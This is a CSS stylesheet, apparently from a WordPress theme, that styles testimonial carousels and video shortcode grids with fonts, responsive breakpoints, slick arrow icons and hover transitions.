.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-content {
  color: #262626;
  font-family: "Playfair Display";
  font-size: 24px;
  font-weight: 700;
  padding: 30px 14% 0 14%;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-content {
    font-size: 20px;
    padding: 20px 14% 0 14%;
  }
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-content {
    font-size: 14px;
    padding: 20px 14% 0 14%;
  }
}

.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author {
  margin-top: 50px;
}

.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author img {
  margin: 0 auto;
  max-width: 120px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author img {
    max-width: 80px;
  }
}

.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author .testimonial-title {
  font-family: "Nunito Sans";
  font-size: 18px;
  margin-bottom: 5px;
  padding-top: 15px;
  text-transform: uppercase;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author .testimonial-title {
    font-size: 16px;
  }
}

.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author .testimonial-position {
  font-family: "Playfair Display";
  font-size: 14px;
  font-style: italic;
  margin-bottom: 8px;
  padding-top: 5px;
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev, .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next {
  background: none;
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 0;
  z-index: 99;
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before, .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before {
  color: #ababab;
  font-family: 'slick';
  font-size: 56px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:hover:before, .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:hover:before {
  color: #333;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev {
  left: 20px;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev {
    left: 0;
  }
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:hover:before {
  background-image: url(../haru-circle/assets/images/leaf-prev.png);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before {
  background-image: url(../haru-circle/assets/images/leaf-prev-hover.png);
  background-size: cover;
  content: "";
  width: 88px;
  height: 170px;
  display: block;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before {
    width: 70px;
    height: 136px;
  }
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next {
  right: 20px;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next {
    right: 0;
  }
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:hover:before {
  background-image: url(../haru-circle/assets/images/leaf-next.png);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before {
  background-image: url(../haru-circle/assets/images/leaf-next-hover.png);
  background-size: cover;
  content: "";
  width: 88px;
  height: 170px;
  display: block;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before {
    width: 70px;
    height: 136px;
  }
}

.testimonial-shortcode-wrapper.carousel_3 {
  text-align: center;
  position: relative;
}

.testimonial-shortcode-wrapper.carousel_3.background-dark .testimonial-list .testimonial-item .testimonial-content {
  color: #fff;
}

.testimonial-shortcode-wrapper.carousel_3.background-dark .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-title {
  color: #fff;
}

.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item:focus {
  outline: none;
}

.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-image img {
  margin: 0 auto;
  max-width: 120px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-image img {
    max-width: 80px;
  }
}

.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-content {
  font-family: "Playfair Display";
  font-size: 24px;
  font-style: italic;
  letter-spacing: 2px;
  padding: 30px 20% 0 20%;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-content {
    font-size: 20px;
  }
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-content {
    font-size: 16px;
  }
}

.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-title {
  font-family: "Nunito Sans";
  font-size: 18px;
  padding-top: 30px;
  margin-bottom: 5px;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-title {
    font-size: 16px;
  }
}

.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-info {
  padding-left: 20px;
}

.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-info span {
  font-family: "Playfair Display";
  font-size: 14px;
  font-weight: normal;
  font-style: italic;
  text-transform: none;
}

.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev, .testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next {
  background: none;
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
}

.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev:before, .testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next:before {
  color: #ababab;
  font-family: 'slick';
  font-size: 56px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev:hover:before, .testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next:hover:before {
  color: #333;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev {
  left: 30px;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev {
    left: 0;
  }
}

.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev:before {
  content: "\f3d2";
  font-family: Ionicons;
}

.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next {
  right: 30px;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next {
    right: 0;
  }
}

.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next:before {
  content: "\f3d3";
  font-family: Ionicons;
}

/*-----------------------------------
 * VIDEO SHORTCODE
 *-----------------------------------*/
.video-shortcode-wrapper.grid .video-content .video-filter, .video-shortcode-wrapper.masonry .video-content .video-filter, .video-shortcode-wrapper.grid_special .video-content .video-filter {
  list-style: none;
  list-style-type: none;
  padding: 0;
}

.video-shortcode-wrapper.grid .video-content .video-filter.align_left, .video-shortcode-wrapper.masonry .video-content .video-filter.align_left, .video-shortcode-wrapper.grid_special .video-content .video-filter.align_left {
  text-align: left;
}

.video-shortcode-wrapper.grid .video-content .video-filter.align_center, .video-shortcode-wrapper.masonry .video-content .video-filter.align_center, .video-shortcode-wrapper.grid_special .video-content .video-filter.align_center {
  text-align: center;
}

.video-shortcode-wrapper.grid .video-content .video-filter.align_right, .video-shortcode-wrapper.masonry .video-content .video-filter.align_right, .video-shortcode-wrapper.grid_special .video-content .video-filter.align_right {
  text-align: right;
}

.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li, .video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a, .video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a {
  border: 2px solid #e0e0e0;
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a:hover, .video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a.selected, .video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a:hover, .video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a.selected, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a:hover, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a, .video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li, .video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a, .video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a {
  border: 2px solid rgba(224, 224, 224, 0.2);
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a:hover, .video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a.selected, .video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a:hover, .video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a.selected, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a:hover, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a, .video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list, .video-shortcode-wrapper.masonry .video-content .video-list, .video-shortcode-wrapper.grid_special .video-content .video-list {
  margin-top: 3%;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-2 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-2 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-2 .video-item {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-2 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-2 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-2 .video-item {
    width: 100%;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-3 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-3 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-3 .video-item {
  width: 33.333333%;
}

@media screen and (max-width: 991px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-3 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-3 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-3 .video-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-3 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-3 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-3 .video-item {
    width: 100%;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-4 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-4 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-4 .video-item {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-4 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-4 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-4 .video-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-4 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-4 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-4 .video-item {
    width: 100%;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-5 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-5 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-5 .video-item {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-5 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-5 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-5 .video-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-5 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-5 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-5 .video-item {
    width: 100%;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5 {
  width: 41.666666%;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd), .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd), .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even), .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even), .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title {
  font-size: 18px;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category {
  font-size: 14px;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd), .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd), .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even), .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even), .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title {
  font-size: 18px;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category {
  font-size: 14px;
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5 {
    padding: 0 !important;
    width: 100%;
    margin-bottom: 6%;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-7, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-7, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-7 {
  width: 58.333333%;
  margin-bottom: 6%;
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-7, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-7, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-7 {
    width: 100%;
    padding: 0;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 {
  padding: 10px;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1:hover .video-image .video-icon, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1:hover .video-image .video-icon, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1:hover .video-image .video-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1:hover .video-image .video-meta, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1:hover .video-image .video-meta, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1:hover .video-image .video-meta {
  padding: 50% 15px 30px 15px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image {
  overflow: hidden;
  position: relative;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image img, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image img, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image img {
  width: 100%;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon {
  position: absolute;
  top: 40%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct {
  width: 20px;
  height: 20px;
  display: block;
  padding: 20px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before {
  content: "\f487";
  font-family: Ionicons;
  position: absolute;
  left: 15px;
  top: 0;
  color: #fff;
  line-height: 40px;
  font-size: 30px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta {
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8));
  bottom: 0;
  padding: 75px 15px 30px 15px;
  position: absolute;
  left: 0;
  text-align: center;
  width: 100%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

@media screen and (max-width: 991px) {
  .video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title {
    font-size: 20px;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a {
  color: #fff;
  font-style: italic;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a {
    font-size: 12px;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 {
  padding: 10px;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2:hover .video-image:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2:hover .video-image:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2:hover .video-image:before {
  padding: 60% 15px 30px 15px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2:hover .video-image .video-icon, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2:hover .video-image .video-icon, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2:hover .video-image .video-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

